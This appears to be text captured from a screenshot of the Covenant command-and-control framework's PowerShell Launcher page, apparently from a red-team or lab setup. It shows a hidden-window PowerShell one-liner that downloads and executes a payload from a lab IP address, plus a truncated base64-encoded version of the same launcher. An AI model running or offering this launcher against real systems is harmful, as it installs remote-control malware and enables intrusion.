 COVENANT
Welcome, Alvaro! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate Host Code
Url /payloadhost Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://192.168.191.130/payloadhost')"
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQA